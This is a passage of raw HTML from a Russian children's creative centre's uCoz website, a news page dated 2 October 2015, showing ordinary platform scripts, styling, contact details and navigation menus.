

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://avtcrtd.ucoz.ru/news/2015-10-02
body_size: 20763
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="content-type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<title>02 Октября 2015 - ЦДТ Автозаводского района</title>


<link type="text/css" rel="stylesheet" href="/_st/my.css" />

	<link rel="stylesheet" href="/.s/src/base.min.css?v=221108" />
	<link rel="stylesheet" href="/.s/src/layer1.min.css?v=221108" />

	<script src="/.s/src/jquery-3.6.0.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js?v=221108"></script>
	<script src="//s747.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=1&r=0.141888695555586"></script>
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/visually_impaired.min.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"uLightboxType":1,"country":"US","ssid":"337772117667315654127","language":"ru","module":"news","site":{"id":"0avtcrtd","host":"avtcrtd.ucoz.ru","domain":null},"layerType":1,"sign":{"3238":"Опции","210178":"Замечания","5255":"Помощник","10075":"Обязательны для выбора"}};
/* --- UCOZ-JS-CODE --- */
	var uhe    = 1;
	var lng    = 'ru';
	var has    = 0;
	var imgs   = 0;
	var bg     = 0;
	var hwidth = 0;
	var bgs    = [1, 2 ];
	var fonts  = [18,20,22,24,26,28];
	var eyeSVG = '<?xml version="1.0" encoding="utf-8"?><svg width="18" height="18" viewBox="0 0 1750 1750" xmlns="http://www.w3.org/2000/svg"><path fill="#ffffff" d="M1664 960q-152-236-381-353 61 104 61 225 0 185-131.5 316.5t-316.5 131.5-316.5-131.5-131.5-316.5q0-121 61-225-229 117-381 353 133 205 333.5 326.5t434.5 121.5 434.5-121.5 333.5-326.5zm-720-384q0-20-14-34t-34-14q-125 0-214.5 89.5t-89.5 214.5q0 20 14 34t34 14 34-14 14-34q0-86 61-147t147-61q20 0 34-14t14-34zm848 384q0 34-20 69-140 230-376.5 368.5t-499.5 138.5-499.5-139-376.5-368q-20-35-20-69t20-69q140-229 376.5-368t499.5-139 499.5 139 376.5 368q20 35 20 69z"/></svg>';
	jQuery(function ($) {
		document.body.insertAdjacentHTML('afterBegin', '<a id="uhvb" class="in-body top-right" style="background-color:#000000; color:#ffffff; " href="javascript:;" onclick="uvcl();" itemprop="copy">'+eyeSVG+' <b>Версия для слабовидящих</b></a>');
		uhpv(has);
	});
	

		function _bldCont1(a, b) {
			window._bldCont && _bldCont(b);
			!window._bldCont && (IMGS = window['allEntImgs' + a]) && window.open(IMGS[0][0]);
		}

		function eRateEntry(select, id, a = 65, mod = 'news', mark = +select.value, path = '', ajax, soc) {
			if (mod == 'shop') { path = `/${ id }/edit`; ajax = 2; }
			( !!select ? confirm(select.selectedOptions[0].textContent.trim() + '?') : true )
			&& _uPostForm('', { type:'POST', url:'/' + mod + path, data:{ a, id, mark, mod, ajax, ...soc } });
		}
 function uSocialLogin(t) {
			var params = {"ok":{"width":710,"height":390},"yandex":{"width":870,"height":515},"vkontakte":{"width":790,"height":400}};
			var ref = escape(location.protocol + '//' + ('avtcrtd.ucoz.ru' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;noadsru?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
</head>
<body>
<div id="utbr8214" rel="s747"></div>

<div class="wrap"><div class="wrap1">
<div class="contanier">
<!--U1AHEADER1Z--><div class="header">

 
 
<!-- PREHEADER -->
 
 
<style type="text/css">

 
* { font-family: Century Gothic !important; } 
 
 
 
 
 
 /*
 @font-face {
 font-family: "CenturyGothic"; 
 src: url("../GOTHIC.ttf") format("truetype");
 }
 */

 /* 
@font-face {
font-family: "RalewayRegular"; 
src: url("../fonts/RalewayRegular.ttf") format("truetype"); 
font-style: normal; 
font-weight: normal;
 } 
 */ 
 
 /* 
 @font-face {
 font-family: cyntho_next_light;
 src: url(CynthoNext-Light.woff2),
 url(CynthoNext-Light.woff),
 url(CynthoNext-Light.eot),
 url(CynthoNext-Light.svg);
 font-weight: normal;
 font-style: normal;
}
 */ 
 
 /* * { font-family: cyntho_next_light !important; } */

 /*
* { font-family: CenturyGothic !important; } 
@font-face {
 font-family: 'CenturyGothic'; 
 src: url('GOTHIC.ttf') format('truetype');
 } 
 */

 /*
* { font-family: "wf_SegoeUILight" !important; }
@font-face{
 font-family: 'wf_SegoeUILight';
 src:url('http://i.s-microsoft.com/fonts/Segoe-UI/Cyrillic/Light/latest.eot');
 src:url('http://i.s-microsoft.com/fonts/Segoe-UI/Cyrillic/Light/latest.eot?#iefix') format('embedded-opentype'),
 url('http://i.s-microsoft.com/fonts/Segoe-UI/Cyrillic/Light/latest.woff') format('woff'),
 url('http://i.s-microsoft.com/fonts/Segoe-UI/Cyrillic/Light/latest.ttf') format('truetype'),
 url('http://i.s-microsoft.com/fonts/Segoe-UI/Cyrillic/Light/latest.svg#web') format('svg');
 font-weight: normal;
 font-style: normal;
} 
 */ 
 
 .preheader01 {
 font-size:18px;
 vertical-align:middle;
 background-color:#fbfbfb;
 padding:4px;
 color:#000066;
 text-align:left;
 }

 .preheader01 svg{
 height:23px;
 width:auto;
 vertical-align:top;
 }

.preheader01 a{
text-decoration:none!important;
 color:#000066!important;
 }

.preheader01 a:hover{
color: #0066CC!important;
 }

 
 
 
 
/* Код увеличителя начинается здесь */
/* Если ваше изображение не связано ссылкой с другой страницей, оставьте ссылку в виде <a href="#nogo"> 
Иначе увеличительне будет работать в IE6 */

.ienlarger {
 /* float: left; */
 /*clear: none; /* Можно установить left или right по необходимости */
 display: inline-block;
 /*
 padding-bottom: 5px;
 padding-right: 5px;
 */
}

.ienlarger a { 
 display:block;
 text-decoration: none;
/* Если добавить правило cursor:default;, то отключится курсор в виде руки */
}

.ienlarger a:hover{ /* Не надо изменять тип позиционирования */
 position:relative;
 
}

.ienlarger span img {
 border: 1px solid #FFFFFF; /* Добавляем рамку вокруг изображения */
 margin-bottom: 8px; /* /Сдвигаем текст вниз от изображения */
 

 
}

.ienlarger a span { /* Для большого изображения и названия */
 position: absolute;
 display:none;
 color: #2B8BD2; /* Текст названия */
 text-decoration: none;
 /*font-family: Arial, Helvetica, sans-serif;*/
 font-size: 18px; /* Размер шрифта названия */
 text-align: center; 
 background-color: #000000;
 font-weight: bold;
 padding-top: 5px;
 padding-right: 5px;
 padding-bottom: 13px;
 padding-left: 5px;
}

.ienlarger img { /* Для IE, чтобы не было рамки вокруг ссылки */
border-width: 0;
}

.ienlarger a:hover span { 
 display:block;
 top: 100px; /* Большое изображение выскакивает вверх на 50px от миниатюры */
 right: 200px; /* Большое изображение выскакивает в сторону на 90px от миниатюры */
 z-index: 100;
 cursor:default;
 
 
-webkit-box-shadow: 0px 0px 39px 19px rgba(0, 20, 36, 0.75);
-moz-box-shadow: 0px 0px 39px 19px rgba(0, 20, 36, 0.75);
box-shadow: 0px 0px 39px 19px rgba(0, 20, 36, 0.75);
 
 
 
/* Если добавить правило cursor:default;, то отключится курсор в виде руки на большом изображении */
}

.resize_thumb {
 width: 25px; /* Вводим нужный размер миниатюры здесь */
 height : auto;
 margin-top: -3px;
}

/* Код увеличителя закончен */ 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 

</style>



<div class="preheader01">

<a href="https://avtcrtd.ucoz.ru/index/kontakty_i_rekvizity/0-6" title="Нажмите, чтобы посмотреть контактную информацию">
<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="phone-square" class="svg-inline--fa fa-phone-square fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M400 32H48C21.49 32 0 53.49 0 80v352c0 26.51 21.49 48 48 48h352c26.51 0 48-21.49 48-48V80c0-26.51-21.49-48-48-48zM94 416c-7.033 0-13.057-4.873-14.616-11.627l-14.998-65a15 15 0 0 1 8.707-17.16l69.998-29.999a15 15 0 0 1 17.518 4.289l30.997 37.885c48.944-22.963 88.297-62.858 110.781-110.78l-37.886-30.997a15.001 15.001 0 0 1-4.289-17.518l30-69.998a15 15 0 0 1 17.16-8.707l65 14.998A14.997 14.997 0 0 1 384 126c0 160.292-129.945 290-290 290z"></path></svg>&nbsp;+7(831)<strong>281-42-25</strong>
</a>

&nbsp;&nbsp;&nbsp;&nbsp;

<a href="#" onclick="openMap()" title="Нажмите, чтобы найти нас на карте">
<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="map-marker-alt" class="svg-inline--fa fa-map-marker-alt fa-w-12" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>&nbsp;603101 г. Нижний Новгород, ул. Школьная, 4
</a>

&nbsp;&nbsp;&nbsp;&nbsp;

<a href="https://avtcrtd.ucoz.ru/index/internet_priemnaja/0-138" title="Нажмите, чтобы оставить нам сообщение">
<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="envelope-open-text" class="svg-inline--fa fa-envelope-open-text fa-w-16" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M176 216h160c8.84 0 16-7.16 16-16v-16c0-8.84-7.16-16-16-16H176c-8.84 0-16 7.16-16 16v16c0 8.84 7.16 16 16 16zm-16 80c0 8.84 7.16 16 16 16h160c8.84 0 16-7.16 16-16v-16c0-8.84-7.16-16-16-16H176c-8.84 0-16 7.16-16 16v16zm96 121.13c-16.42 0-32.84-5.06-46.86-15.19L0 250.86V464c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V250.86L302.86 401.94c-14.02 10.12-30.44 15.19-46.86 15.19zm237.61-254.18c-8.85-6.94-17.24-13.47-29.61-22.81V96c0-26.51-21.49-48-48-48h-77.55c-3.04-2.2-5.87-4.26-9.04-6.56C312.6 29.17 279.2-.35 256 0c-23.2-.35-56.59 29.17-73.41 41.44-3.17 2.3-6 4.36-9.04 6.56H96c-26.51 0-48 21.49-48 48v44.14c-12.37 9.33-20.76 15.87-29.61 22.81A47.995 47.995 0 0 0 0 200.72v10.65l96 69.35V96h320v184.72l96-69.35v-10.65c0-14.74-6.78-28.67-18.39-37.77z"></path></svg>&nbsp;Интернет-приёмная
</a>

&nbsp;&nbsp;&nbsp;&nbsp;

<a href="https://vk.com/avtcrtdu" title="Наша группа ВКонтакте">
<svg aria-hidden="true" focusable="false" data-prefix="fab" data-icon="vk" class="svg-inline--fa fa-vk fa-w-18" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M545 117.7c3.7-12.5 0-21.7-17.8-21.7h-58.9c-15 0-21.9 7.9-25.6 16.7 0 0-30 73.1-72.4 120.5-13.7 13.7-20 18.1-27.5 18.1-3.7 0-9.4-4.4-9.4-16.9V117.7c0-15-4.2-21.7-16.6-21.7h-92.6c-9.4 0-15 7-15 13.5 0 14.2 21.2 17.5 23.4 57.5v86.8c0 19-3.4 22.5-10.9 22.5-20 0-68.6-73.4-97.4-157.4-5.8-16.3-11.5-22.9-26.6-22.9H38.8c-16.8 0-20.2 7.9-20.2 16.7 0 15.6 20 93.1 93.1 195.5C160.4 378.1 229 416 291.4 416c37.5 0 42.1-8.4 42.1-22.9 0-66.8-3.4-73.1 15.4-73.1 8.7 0 23.7 4.4 58.7 38.1 40 40 46.6 57.9 69 57.9h58.9c16.8 0 25.3-8.4 20.4-25-11.2-34.9-86.9-106.7-90.3-111.5-8.7-11.2-6.2-16.2 0-26.2.1-.1 72-101.3 79.4-135.6z"></path></svg>
</a>

&nbsp;

 
<!-- место для qr start --> 
 
<div class="ienlarger">
<a href="https://vk.com/avtcrtdu"><img src="https://avtcrtd.ucoz.ru/design27/news2023/qr-code-12-32.png" alt="thumb" class="resize_thumb" />
<span>
<img src="https://avtcrtd.ucoz.ru/design27/news2023/qr79516686-1.gif" alt="large" />
<br />vk.com/avtcrtdu</span>
</a>
</div> 

<!-- место для qr end --> 
 

 
 
 
 
 
 
 
 
 
 
 
 
 
 
<!-- 
<a href="https://vk.com/avtcrtdu" title="Наша страница в Instagram">
<svg aria-hidden="true" focusable="false" data-prefix="fab" data-icon="instagram" class="svg-inline--fa fa-instagram fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>
</a>
-->
 
<a href="javascript:;" onclick="uvcl();" itemprop="copy"><b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Версия для слабовидящих</b></a> 

 
</div>

<style type="text/css">.overlay { height: 0%; width: 100%; position: fixed; z-index: 999999; top: 0; left: 0; background-color: rgb(0,0,0); background-color: rgba(0,0,0, 0.9); overflow-y: hidden; transition: 0.5s; } .overlay-content { position: relative; top: 10%; width: 100%; text-align: center; margin-top: 10px; } .overlay a { padding: 8px; text-decoration: none; font-size: 36px; color: #818181; display: block; transition: 0.3s; } .overlay a:hover, .overlay a:focus { color: #f1f1f1; } .overlay .closebtn { position: absolute; top: 5px; right: 20px; font-size: 40px; } @media screen and (max-height: 450px) { .overlay {overflow-y: auto;} .overlay a {font-size: 20px} .overlay .closebtn { font-size: 40px; top: 15px; right: 35px; } } .ya2 a { padding: none; font-size: 10px; display: inline; } </style>

<script> function openMap() { document.getElementById("myNav").style.height = "100%"; } function closeMap() { document.getElementById("myNav").style.height = "0%"; } </script>
<div class="overlay" id="myNav" style="height: 0%;"><a class="closebtn" href="javascript:void(0)" onclick="closeMap()">×</a> <div class="overlay-content"> <div class="ya2">


<script type="text/javascript" charset="utf-8" async src="https://api-maps.yandex.ru/services/constructor/1.0/js/?um=constructor%3A4c1c380e8e09230e893e834447bd5e05ebcd938aa55ced3d9311b7de65e04ccc&amp;width=100%25&amp;height=700&amp;lang=ru_RU&amp;scroll=true"></script>

 
</div> </div> </div>
 
 
 
 
 

 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
<!-- LOGO HEADER --> 
 
 
<link rel="stylesheet" href="https://avtcrtd.ucoz.ru/design27/imgmenufiles/mbcsmbxwol.css" type="text/css" />
<link rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Roboto+Condensed:bold">


<div id="mbxwolebul_wrapper">
 <ul id="mbxwolebul_table" class="mbxwolebul_menulist css_menu">
 <li><div class="icon_1 with_img_630 buttonbg" style="width: 630px;"><a href="https://avtcrtd.ucoz.ru/" class="button_1"></a></div></li>
 <li><div class="icon_4 with_img_150 buttonbg"><a href="https://avtcrtd.ucoz.ru/index/kak_zapisatsja_v_obedinenija/0-57">Приём в<br />центр</a></div></li>
 
 <li><div class="icon_3 with_img_150 buttonbg"><a href="https://avtcrtd.ucoz.ru/index/obedinenija/0-42">Творческие<br />коллективы</a></div></li>
 <li><div class="icon_2 with_img_150 buttonbg"><a href="https://avtcrtd.ucoz.ru/index/raspisanie_zanjatij/0-53">Расписание<br />занятий</a></div></li>
 
 </ul>
</div>
<!-- Menus will work without this javascript file. It is used only for extra
 effects, improved usability, compatibility with very old web browsers
 and support for touch screen devices. -->
<script type="text/javascript" src="https://avtcrtd.ucoz.ru/design27/imgmenufiles/mbjsmbxwol.js"></script>
 
 
 
 
 
 
 
 
 
<!-- HORIZ MAIN MENU --> 
<link rel="stylesheet" href="/design27/resmenufiles2/mbcsmb76e4.css" type="text/css" />   <div id="mb76e4ebul_wrapper">  <ul id="mb76e4ebul_table" class="mb76e4ebul_menulist css_menu">  <li><div class="buttonbg gradient_button gradient93" style="width: 109px;"><a href="//avtcrtd.ucoz.ru/" class="button_1">Главная<br />страница</a></div></li>  <li><div class="buttonbg gradient_button gradient93"><div class="arrow"><a href="https://avtcrtd.ucoz.ru/index/svedenija_ob_obrazovatelnoj_organizacii/0-234" class="button_2">Сведения об<br />образовательной<br />организации</a></div></div>  <ul class="gradient_menu gradient451">  <li class="first_item"><a href="//avtcrtd.ucoz.ru/index/informacija_o_crtdju/0-5" title="">Основные сведения</a></li>  <li><a href="//avtcrtd.ucoz.ru/index/struktura_i_organy_samoupravlenija/0-113" title="">Структура и органы управления<br>образовательной организацией</a></li>  <li><a href="https://avtcrtd.ucoz.ru/index/normativnye_dokumenty/0-15" title="">Документы</a>  <!--  <ul class="gradient_menu gradient82">  <li class="first_item"><a href="https://avtcrtd.ucoz.ru/index/protivodejstvie_korrupcii/0-70" title="">Противодействие коррупции</a></li>  <li class="last_item"><a href="https://avtcrtd.ucoz.ru/index/predpisanija_organov_osushhestvljajushhikh_gosudarstvennyj_kontrol_nadzor_v_sfere_obrazovanija/0-101" title="">Предписания контролирующих органов</a></li>  </ul> -->  </li>  <li><a href="https://avtcrtd.ucoz.ru/index/obrazovatelnye_standarty/0-114" title="">Образование</a>   <!--  <ul class="gradient_menu gradient82">  <li class="first_item"><a href="https://avtcrtd.ucoz.ru/index/otdely/0-27" title="">Отделы</a></li>  <li class="last_item"><a href="https://avtcrtd.ucoz.ru/index/obedinenija/0-42" class="with_arrow" title="">Объединения</a>  <ul class="gradient_menu gradient504 img_64">  <li class="first_item"><a href="https://avtcrtd.ucoz.ru/index/khudozhestvennaja_napravlennost/0-105" class="with_img_64" title=""><img src="/design27/resmenufiles2/mbico_mb76e4_1.png" alt="" />Художественное направление</a></li>  <li><a href="https://avtcrtd.ucoz.ru/index/estestvennonauchnaja/0-162" class="with_img_64" title=""><img src="/design27/resmenufiles2/mbico_mb76e4_2.png" alt="" />Естественно-научное направление</a></li>  <li><a href="https://avtcrtd.ucoz.ru/index/socialno_pedagogicheskaja/0-164" class="with_img_64" title=""><img src="/design27/resmenufiles2/mbico_mb76e4_3.png" alt="" />Социально-педагогическое направление</a></li>  <li><a href="https://avtcrtd.ucoz.ru/index/turistsko_kraevedcheskaja/0-163" class="with_img_64" title=""><img src="/design27/resmenufiles2/mbico_mb76e4_4.png" alt="" />Туристско-краеведческое направление</a></li>  <li><a href="https://avtcrtd.ucoz.ru/index/fizkulturno_sportivnaja/0-161" class="with_img_64" title=""><img src="/design27/resmenufiles2/mbico_mb76e4_5.png" alt="" />Физкультурно-спортивное направление</a></li>  <li class="last_item"><a href="https://avtcrtd.ucoz.ru/index/tekhnicheskaja_napravlennost/0-106" class="with_img_64 with_arrow" title=""><img src="/design27/resmenufiles2/mbico_mb76e4_6.png" alt="" />Техническое направление</a>  <ul class="gradient_menu gradient123">  <li class="first_item"><a href="https://avtcrtd.ucoz.ru/index/mir_v_miniatjure/0-129" title="">Мир в миниатюре</a></li>  <li><a href="https://avtcrtd.ucoz.ru/index/karting/0-128" title="">Картинг</a></li>  <li class="last_item"><a href="https://avtcrtd.ucoz.ru/index/tekhnicheskaja_napravlennost/0-106" title="">Конструирование и моделирование</a></li>  </ul></li>  </ul></li>  </ul> -->   </li>   <li><a href="//avtcrtd.ucoz.ru/index/pedagogi/0-7" title="">Руководство</a></li> <li><a href="https://avtcrtd.ucoz.ru/index/pedagogicheskij_sostav/0-257" title="">Педагогический состав</a></li>   <!--   <li><a href="//avtcrtd.ucoz.ru/index/pedagogi/0-7" title="">Руководство. Педагогический<br>(научно-педагогический) состав</a> -->  <!--  <ul class="gradient_menu gradient164"> -->  <!--  <li class="first_item"><a href="https://avtcrtd.ucoz.ru/index/administracija/0-22" title="">Администрация</a></li>  <li class="last_item"><a href="https://avtcrtd.ucoz.ru/index/pedagogi/0-23" title="">Педагоги</a></li> -->  <!--  <li><a href="https://avtcrtd.ucoz.ru/index/nash_profsojuz/0-30" title="">Наш профсоюз</a></li>  <li class="last_item"><a href="https://avtcrtd.ucoz.ru/index/vakansii/0-32" title="">Вакансии</a></li> -->   <!--  </ul> -->  <!-- </li> -->       <li><a href="//avtcrtd.ucoz.ru/index/materialno_tekhnicheskoe_obespechenie_i_osnashhennost_obrazovatelnogo_processa/0-115" title="">Материально-техническое обеспечение и<br>оснащенность образовательного процесса.<br>Доступная среда</a>   <!--  <ul class="gradient_menu gradient41">  <li class="first_item last_item"><a href="https://avtcrtd.ucoz.ru/index/remont_zavershen/0-31" title="">О завершении ремонта</a></li>  </ul> -->    </li>  <li><a href="//avtcrtd.ucoz.ru/index/platnye_dopolnitelnye_obrazovatelnye_uslugi/0-93" title="">Платные образовательные услуги</a></li>  <li><a href="https://avtcrtd.ucoz.ru/index/finansovo_khozjajstvennaja_dejatelnost/0-117" class="with_arrow" title="">Финансово-хозяйственная деятельность</a>  <ul class="gradient_menu gradient82">  <li class="first_item"><a href="https://avtcrtd.ucoz.ru/index/municipalnye_zadanija/0-99" title="">Муниципальные задания</a></li>  <li class="last_item"><a href="https://avtcrtd.ucoz.ru/index/otchety_o_vypolnenii_municipalnykh_zadanij/0-100" title="">Отчеты о выполнении муниципальных заданий</a></li>  </ul></li>  <li><a href="https://avtcrtd.ucoz.ru/index/vakantnye_mesta_dlja_priema_perevoda/0-116" title="">Вакантные места для приема<br>(перевода) обучающихся</a></li>    <li><a href="https://avtcrtd.ucoz.ru/index/stipendii_i_mery_podderzhki_obuchajushhikhsja/0-258" title="">Стипендии и меры поддержки обучающихся</a></li>  <li><a href="https://avtcrtd.ucoz.ru/index/mezhdunarodnoe_sotrudnichestvo/0-219" title="">Международное сотрудничество</a></li>  <li class="last_item"><a href="https://avtcrtd.ucoz.ru/index/organizacija_pitanija_v_obrazovatelnoj_organizacii/0-256" title="">Организация питания в образовательной<br>организации</a></li>    <!--  <li><a href="https://avtcrtd.ucoz.ru/index/dostupnaja_sreda/0-218" title="">Доступная среда</a></li>  <li class="last_item"><a href="https://avtcrtd.ucoz.ru/index/mezhdunarodnoe_sotrudnichestvo/0-219" title="">Международное сотрудничество</a></li>  -->    </ul></li>            <li><div class="buttonbg gradient_button gradient93" style="width: 140px;"><a href="//avtcrtd.ucoz.ru/index/kontakty_i_rekvizity/0-6" class="button_3">Контактная<br />информация</a></div></li>  <li><div class="buttonbg gradient_button gradient93" style="width: 159px;"><div class="arrow"><a>Информация<br />для родителей</a></div></div>  <ul class="gradient_menu gradient205">  <li class="first_item"><a href="//avtcrtd.ucoz.ru/index/kak_zapisatsja_v_obedinenija/0-57" title="">Приём в центр</a></li>  <li><a href="https://avtcrtd.ucoz.ru/index/raspisanie_zanjatij/0-53" title="">Расписание занятий</a></li>  <li><a href="https://avtcrtd.ucoz.ru/index/platnye_dopolnitelnye_obrazovatelnye_uslugi/0-93" title="">Платные услуги по реализации дополнительных<br>общеобразовательных программ</a></li>  <li><a href="//avtcrtd.ucoz.ru/index/dlja_vas_roditeli/0-12" title="">Родительский клуб</a></li>  <li><a href="https://avtcrtd.ucoz.ru/index/upolnomochennye_po_pravam_rebenka/0-242" title="">Уполномоченные по правам ребенка</a></li>      <li><a href="https://avtcrtd.ucoz.ru/index/meroprijatija_i_organizacii_okazyvajushhie_konsultacionnye_uslugi/0-251" title="">Мероприятия и организации, оказывающие<br>консультационные услуги</a></li>    <li class="last_item"><a href="//avtcrtd.ucoz.ru/index/detjam/0-61" title="">Сайты детям</a></li>  </ul></li>  <li><div class="buttonbg gradient_button gradient93" style="width: 167px;"><a href="https://р52.навигатор.дети/" class="button_5">Навигатор<br />дополнительного<br />образования</a></div></li>  <li><div class="buttonbg gradient_button gradient93" style="width: 175px;"><div class="arrow"><a href="https://avtcrtd.ru/edu/?redirect=0" class="button_6" style="padding-top: 25px;">Дистанционные<br />программы </a></div></div>  <ul class="gradient_menu gradient164">  <!-- <li class="first_item"><a href="https://avtcrtd.ru/edu/course/view.php?id=63" title="">В сердце каждого</a></li> --> <!-- <li><a href="https://avtcrtd.ru/edu/course/view.php?id=62" title="">В истории Нижнего</a></li> -->   <li class="first_item"><a href="https://avtcrtd.ru/edu/course/view.php?id=79" title="">АРТПРОдвижение</a></li>  <li ><a href="https://avtcrtd.ru/edu/course/view.php?id=80" title="">Я познаю мир</a></li>  <li ><a href="https://avtcrtd.ru/edu/course/view.php?id=81" title="">Красный.Желтый.Зелёный</a></li>  <li class="last_item"><a href="https://avtcrtd.ru/edu/course/view.php?id=82" title="">ПРОпрофессии</a></li>  </ul></li>  </ul> </div> <!-- Menus will work without this javascript file. It is used only for extra  effects, improved usability, compatibility with very old web browsers  and support for touch screen devices. --> <script type="text/javascript" src="/design27/resmenufiles2/mbjsmb76e4.js"></script>
<!-- HORIZ MAIN MENU -->







 
 
 


<!-- SLIDER ON MAIN PAGE --> 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
<img src='https://avtcrtd.ucoz.ru/design27/GeometricBackgroundFreebie2-80.jpg'
 style='position:fixed;top:0px;left:0px;width:100%;height:100%;z-index:-9999999999999999999;'> 
 
 
 
 
 
 
</div><!--/U1AHEADER1Z-->

<!-- <middle> -->
<table class="main-table">
<tr>
<td class="side-block">
<!--U1CLEFTER1Z--><!-- <block1> -->

<!-- </block1> -->

<!-- <block2> -->

<!-- </block2> -->

<!-- <block3> -->

<!-- </block3> -->




<!-- <block4> -->

<!-- </block4> -->











<link rel="stylesheet" href="/design27/leftmenufiles/mbcsmbphg4.css" type="text/css" />   <div id="mbphg4ebul_wrapper" style="width: 331px;">     <ul id="mbphg4ebul_table" class="mbphg4ebul_menulist css_menu">  <li>  <!-- <div class="arrow buttonbg"><div class="icon_1 with_img_64"><a href="https://avtcrtd.ucoz.ru/index/arkhiv_publikacij_sajta/0-206">Новости</a></div></div> -->   <ul>  <li><a href="//avtcrtd.ucoz.ru/index/kalendar_sobytij/0-140" title="">Календарь событий</a></li>  </ul></li>  <li>    <div class="arrow buttonbg"><div class="icon_2 with_img_64"><a href="https://avtcrtd.ucoz.ru/index/novosti_centra/0-4">О центре</a></div></div>  <ul>  <li><a href="https://avtcrtd.ucoz.ru/index/kontakty_i_rekvizity/0-6" title="">Контакты и реквизиты</a></li>  <li><a href="https://avtcrtd.ucoz.ru/index/istorija/0-13" title="">История центра</a></li>  <!--  <li><a href="https://avtcrtd.ucoz.ru/index/nashi_dostizhenija/0-35" title="">Наши достижения</a></li> -->   <li><a href="https://avtcrtd.ucoz.ru/index/o_nas_pishut/0-29" title="">СМИ о Центре</a></li>   <!--  <li><a href="//avtcrtd.ucoz.ru/index/pedagogi/0-7" title="">Кадровый состав</a></li> -->    <!--   <li><a href="https://avtcrtd.ucoz.ru/index/otdely/0-27" title="">Отделы</a></li> -->    <!--  <li><a href="https://avtcrtd.ucoz.ru/index/obedinenija/0-42" title="">Объединения</a></li> -->   <!-- <ul class="gradient_menu gradient504 img_64">  <li class="first_item"><a href="https://avtcrtd.ucoz.ru/index/khudozhestvennaja_napravlennost/0-105" class="with_img_64" title=""><img src="/design27/resmenufiles2/mbico_mb76e4_1.png" alt="" />Художественное направление</a></li>  <li><a href="https://avtcrtd.ucoz.ru/index/estestvennonauchnaja/0-162" class="with_img_64" title=""><img 